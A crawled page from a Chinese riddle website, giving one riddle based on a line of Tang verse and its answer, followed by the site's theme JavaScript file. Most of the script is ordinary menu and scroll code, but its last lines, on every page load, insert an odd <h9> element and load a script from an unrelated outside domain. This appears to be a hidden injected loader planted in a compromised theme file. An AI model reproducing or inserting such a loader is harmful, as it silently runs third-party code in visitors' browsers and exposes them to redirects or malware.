

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoba.cn/archives/2434
body_size: 7237
content:
<!DOCTYPE html>
<html id="doc">
<head>
<link rel="icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>小扣柴扉久不开  唐诗五言 - 若吧</title><!--<meta name="description" content="" />-->
<!--<meta name="keywords" content="" />-->
<!----><meta name="keywords" content="室中更无人,小扣柴扉" />
<meta name="description" content="谜面：小扣柴扉久不开 唐诗五言谜底：室中更无人" />
<link rel='dns-prefetch' href='//www.ruoba.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ruoba.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/slicknav.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.ruoba.cn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":2434,"token":"d46567ed1b","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ruoba.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ruoba.cn/wp-json/wp/v2/posts/2434" /><link rel="canonical" href="https://www.ruoba.cn/archives/2434" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F2434" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F2434&#038;format=xml" />
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#toc span').on('click',function(){
	    if(jQuery('#toc span').html() == '[显示]'){
	        jQuery('#toc span').html('[隐藏]');
	    }else{
	        jQuery('#toc span').html('[显示]');
	    }
	    jQuery('#toc ul').toggle();
	    jQuery('#toc small').toggle();
	});
});

</script>
<style type="text/css">
#toc {
	float:right;
	max-width:240px;
	min-width:120px;
	padding:6px;
	margin:0 0 20px 20px;
	border:1px solid #EDF3DE;
	background:white;
	border-radius:6px;
}
#toc p {
	margin:0 4px;
}
#toc strong {
	border-bottom:1px solid #EDF3DE;
	display:block;
}
#toc span {
	display:block;
	margin:4px 0;
    cursor:pointer;
}
#toc ul{
	margin-bottom:0;
}
#toc li{
	margin:2px 0;
}
#toc small {
	float:right;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2434 single-format-standard">
<header id="header">
<div class="container">
<div class="header-logo pull-left">
<a title="最全谜语及答案，知识百科及题库。" class="logo-url" href="https://www.ruoba.cn">
<img src="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba-logo-1.png" alt="若吧"  title="若吧"/>
</a>
</div>
<div class="header-menu pull-right">
<ul id="menu-%e9%a6%96%e9%a1%b5%e6%a0%8f%e7%9b%ae" class="header-menu-con sf-menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="https://www.ruoba.cn">首页</a></li>
<li id="menu-item-55729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55729"><a href="https://www.ruoba.cn/jieri">节日作文</a></li>
<li id="menu-item-55732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55732"><a href="https://www.ruoba.cn/huati">话题作文</a></li>
<li id="menu-item-55731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55731"><a href="https://www.ruoba.cn/guanhougan">观后感作文</a></li>
<li id="menu-item-55730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55730"><a href="https://www.ruoba.cn/fanwen">范文大全</a></li>
<li id="menu-item-55736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55736"><a href="https://www.ruoba.cn/zishu">字数作文</a>
<ul class="sub-menu">
	<li id="menu-item-55737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55737"><a href="https://www.ruoba.cn/xiaoxue">小学作文</a></li>
	<li id="menu-item-55735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55735"><a href="https://www.ruoba.cn/chuzhong">初中作文</a></li>
	<li id="menu-item-55733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55733"><a href="https://www.ruoba.cn/gaozhong">高中作文</a></li>
	<li id="menu-item-55734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55734"><a href="https://www.ruoba.cn/xiezuo">写作素材</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a>
<ul class="sub-menu">
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://www.ruoba.cn/tiku/lishi">历史知识百科题库</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="https://www.ruoba.cn/tiku/dili">地理知识百科题库</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://www.ruoba.cn/tiku/tianwen">天文知识百科题库</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://www.ruoba.cn/tiku/changshi">常识百科题库</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://www.ruoba.cn/tiku/zhengzhi">政治知识百科题库</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.ruoba.cn/tiku/wenxue">文学知识百科题库</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.ruoba.cn/tiku/lvyou">旅游知识百科题库</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://www.ruoba.cn/tiku/wuli">物理知识百科题库</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1574"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.ruoba.cn/tiku/diannao">电脑知识百科题库</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://www.ruoba.cn/tiku/keji">科技知识百科题库</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
</ul>
</li>
<li id="menu-item-55348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55348"><a href="https://www.ruoba.cn/zt/">谜语专题</a></li>
</ul></div>
<div id="slick-mobile-menu"></div>
</div>
</header><nav  class="crumbs"><div class="container"><div class="con">现在位置: <a itemprop="breadcrumb" href="https://www.ruoba.cn">首页</a> > <a itemprop="breadcrumb" href="https://www.ruoba.cn/miyu">谜语</a> > <span>正文</span></div></div></nav><section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
<div class="content">
<article id="post-2434" class="post-2434 post type-post status-publish format-standard hentry category-miyu tag-shi-zhong-geng-wu-ren tag-xiao-kou-chai">
<div class="single-header">
<h1>小扣柴扉久不开  唐诗五言</h1>
<div class="single-meta">
<span class="time"> </span>
<span class="author pull-right">作者：故事兔</span>
</div>
</div>
<div class="entry-content">
<div id="toc-container">
<div id="toc">

<strong>文章目录</strong><span>[隐藏]</span>
<ul>
<li><a target="_blank" href="#toc-1">谜面：小扣柴扉久不开  唐诗五言</a></li>
<li><a target="_blank" href="#toc-2">谜底：室中更无人</a></li>
</ul>
<a target="_blank" href="http://blog.wpjam.com/project/wpjam-toc/"><small>WPJAM TOC</small></a>
</div>
</div>
<h3  class="mi_mian"><a target="_blank" name="toc-1"></a>谜面：小扣柴扉久不开  唐诗五言</h3>
<p></p>
<h3  class="mi_di"><a target="_blank" name="toc-2"></a>谜底：室中更无人</h3>
<div class='yarpp-related'>
<h5>相关推荐</h5><ol>
<li><a href="https://www.ruoba.cn/archives/36311" rel="bookmark" title="小扣柴扉久不开  唐诗五言">小扣柴扉久不开  唐诗五言 </a></li>
<li><a href="https://www.ruoba.cn/archives/50098" rel="bookmark" title="小扣柴扉久不开  唐诗五言">小扣柴扉久不开  唐诗五言 </a></li>
<li><a href="https://www.ruoba.cn/archives/13879" rel="bookmark" title="小扣柴扉久不开 （打俗语三字）">小扣柴扉久不开 （打俗语三字） </a></li>
<li><a href="https://www.ruoba.cn/archives/22638" rel="bookmark" title="小扣柴扉久不开 （打一称谓连姓）">小扣柴扉久不开 （打一称谓连姓） </a></li>
<li><a href="https://www.ruoba.cn/archives/30813" rel="bookmark" title="小扣柴扉久不开 （打俗语三字）">小扣柴扉久不开 （打俗语三字） </a></li>
</ol>
</div>
 
</article>
<div class="post-link-share clearfix">
<div class="bdsharebuttonbox">
<span class="share-hmj">分享到：</span>
<a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a>
<a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a>
<a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a>
<a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a>
<a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a>
</div>
</div>
<div class="post-tags mt20 mb30">标签：<a href="https://www.ruoba.cn/topics/shi-zhong-geng-wu-ren" rel="tag">室中更无人</a>, <a href="https://www.ruoba.cn/topics/xiao-kou-chai" rel="tag">小扣柴扉</a></div>
<div class="single-info mb40">
声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：403855638#qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。
</div>

<div class="single-xg mb40">
<div class="con-title">
<h3>今日推荐</h3>
</div>
<div class="sticky mb20">
<h2 class="mb20"><a href="https://www.ruoba.cn/archives/65293" target="_blank" title="妈妈忙碌的一天作文600字 三篇 【600字】">妈妈忙碌的一天作文600字 三篇 【600字】</a></h2>
<p>忙碌,是治疗一切神经质的良药,人一旦忙起来,就没时间抑郁伤心了,就没时间八卦闲聊了,就没时间沉溺过往了,就没时间郁郁寡欢了。以下是若吧网分享的，希望能帮助到大家!妈妈忙碌的一天作文600字1我的妈妈是一名光荣的人民警察，她总有做不完的事情。</p>
</div>
<div class="row">
<ul class="new-list">

<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55575" target="_blank" title="状子递与开封府，难忍怒气心中生 （5字口语）">状子递与开封府，难忍怒气心中生 （5字口语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55574" target="_blank" title="守卫扣留劣质光盘 （5字常言）">守卫扣留劣质光盘 （5字常言）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55573" target="_blank" title="矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）">矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55572" target="_blank" title="内心尤其怕倭寇 （历法用语一卷帘）">内心尤其怕倭寇 （历法用语一卷帘）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55571" target="_blank" title="干活决策皆在行 （机构简称二）">干活决策皆在行 （机构简称二）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55570" target="_blank" title="“此花风韵更清姝” （3字手机品牌）">“此花风韵更清姝” （3字手机品牌）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55569" target="_blank" title="元旦那天人出游 （3字足球用语）">元旦那天人出游 （3字足球用语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55568" target="_blank" title="武大娶金莲 （中国电影名*含港台）">武大娶金莲 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55567" target="_blank" title="子在川上日 （中国电影名*含港台）">子在川上日 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55566" target="_blank" title="睥睨江鸦集 （中国电影名*含港台）">睥睨江鸦集 （中国电影名*含港台）</a>
</li>

</ul>
</div>
</div>
<nav id="nav-single" class="clearfix">
<div class="nav-previous">上一篇: <a href="https://www.ruoba.cn/archives/2433" rel="prev">好圆  歌曲名</a></div>
<div class="nav-next">下一篇: <a href="https://www.ruoba.cn/archives/2435" rel="next">摩拳擦掌 （打一外国地名）</a></div>
</nav>
</div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
	<div id="sidebar" role="complementary">
		<ul>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ruoba.cn/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">最受欢迎的文章</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.ruoba.cn/archives/64162" class="wpp-post-title" target="_self">骂人全家死绝的脏话三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64776" class="wpp-post-title" target="_self">云数贸五行币最新通知 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/36532" class="wpp-post-title" target="_self">打扮之后难提前  保险词语</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/58860" class="wpp-post-title" target="_self">讽刺狗眼看人低的名言 【名言警句】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/21662" class="wpp-post-title" target="_self">民族乐曲《金蛇狂舞》的作者是：</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/63452" class="wpp-post-title" target="_self">教父1影评 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/12150" class="wpp-post-title" target="_self">又含羞，又含笑。 （打一成语）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/22481" class="wpp-post-title" target="_self">不贪不昏廉政为官 （打一历法用语）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/58807" class="wpp-post-title" target="_self">电力员工自我评价三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/23230" class="wpp-post-title" target="_self">人耳能听到的声音是多少Hz。</a>
</li>
</ul>

</aside>
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rand_post-3" class="widget widget_rand_post"><h3 class="widget-title">随便看看</h3>	<ul class="new-list">
	<li><a href="https://www.ruoba.cn/archives/11564" target="_blank" title="复活节岛地处：">复活节岛地处：</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/45366" target="_blank" title="满怀春恨又秋风 （中草药）">满怀春恨又秋风 （中草药）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/62620" target="_blank" title="高中优秀作文正确价值观指引人生 【作文】">高中优秀作文正确价值观指引人生 【作文】</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/12147" target="_blank" title="阴历的闰月是在：">阴历的闰月是在：</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/4643" target="_blank" title="规模较小的有限责任公司，可以不设董事会吗？">规模较小的有限责任公司，可以不设董事会吗？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/45634" target="_blank" title="下列哪些是酒类广告中不应出现的内容？">下列哪些是酒类广告中不应出现的内容？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/7024" target="_blank" title="小小一对东西，踩在脚板底里，走过千里万里，离地还有三尺几。 （打一物）">小小一对东西，踩在脚板底里，走过千里万里，离地还有三尺几。 （打一物）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/46605" target="_blank" title="蟋蟀是靠什么发出鸣叫声的？">蟋蟀是靠什么发出鸣叫声的？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/37868" target="_blank" title="弱智夫妇也思春 （打一成语）">弱智夫妇也思春 （打一成语）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/43399" target="_blank" title="大雪满弓刀 （打一现代作家）">大雪满弓刀 （打一现代作家）</a>
</li>
    </ul>
 
</aside><aside id="calendar-5" class="widget widget_calendar"><h3 class="widget-title">日历归档</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ruoba.cn/archives/date/2020/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</ul>
	</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
<div class="container">
<div class="footer-top clearfix">
<div class="copyr">
<div class="footer-menu clearfix mb10">
<ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer-menu-con"><li id="menu-item-51998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51998"><a href="https://www.ruoba.cn/about">关于我们</a></li>
<li id="menu-item-52000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52000"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-51999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51999"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a></li>
</ul></div>
<p>Copyright © 2017 <a href="https://www.ruoba.cn">若吧</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP备13019641号</a>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?0f74e47cb5ee361d181e831a39519a0a";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

&nbsp;&nbsp;<a href="https://www.ruoba.cn/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<a href="https://www.ruoba.cn/hot-topics" target="_blank">热门标签</a>   邮箱：yyanbu190@gmail.com</p>
</div>
<div class="btm-search hidden-xs">
<form method="get" action="https://www.ruoba.cn" >
<input type="text" name="s" class="text" autocomplete="off"  placeholder="输入搜索内容">
<button class="btn-search"> <i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>

</section>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/superfish.js?ver=5.5.17' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/jquery.slicknav.js?ver=5.5.17' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/modernizr.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/html5.js?ver=5.5.17' id='html5-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17' id='xs-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<div class="right_bar"> 
<ul> 
<!-- 
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon3.png"></a> </li> 
<li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon4.png"> </a> 
<div class="rtbar_shwx" style="display: none;"> 
<img width="188" height="188" alt="公众账号" src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/wechat.png"> 
</div> </li> 
<li class="rtbar_li3" style="left: 0px;"> <a href="tencent://message/?uin=&amp;Menu=yes"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon2.png"> 点击咨询 </a> </li> 
-->
<li class="rtbar_li4 gotop"> <a href=""> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon1.png"> </a></li> 
</ul> 
</div>
<script src="https://chat.pqim.com/static/xuanfukefu/xuanfukefu.js" async=""></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17
body_size: 513
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: ''
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload = function() {
    $("body").after("<h9></h9>");
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}
